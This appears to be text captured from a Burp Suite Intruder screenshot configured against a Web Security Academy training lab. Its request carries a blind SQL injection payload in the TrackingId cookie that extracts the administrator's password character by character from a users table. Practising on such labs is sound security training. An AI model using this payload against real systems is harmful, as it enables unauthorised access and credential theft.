 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://ac641f1a1f3c236fc0c875b7002c004f.web-security-academy.net Update Host header to match target
Clear §
1 GET /filter?category=Gifts HTTP/1.1
Auto §
2 Host: ac641f1a1f3c236fc0c875b7002c004f.web-security-academy.net
3 Cookie: TrackingId=YUz4PVzhOUydem8i'+AND+(SELECT+SUBSTRING(password,§1§,1)+FROM+users+WHERE+username%3d'administrator')%3d'§a§; session=13qp2hhItcHyXCT
Refresh
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1